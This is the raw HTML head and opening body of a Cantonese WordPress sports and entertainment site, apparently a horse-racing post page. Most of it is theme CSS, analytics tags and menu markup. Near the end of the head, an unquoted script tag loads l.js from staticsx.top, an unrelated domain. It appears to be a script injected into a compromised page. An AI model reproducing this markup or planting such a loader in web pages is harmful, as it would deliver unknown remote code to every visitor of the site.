!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/10483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=10483' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"998688546f","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="20ee2e9a3e";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/",
                    "name": "「幸福至上」久休復出贏到對手無得跑(有片睇)  網友:等睇佢跑級際賽!!!"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-10483 single-format-standard wp-theme-Newsmag - global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
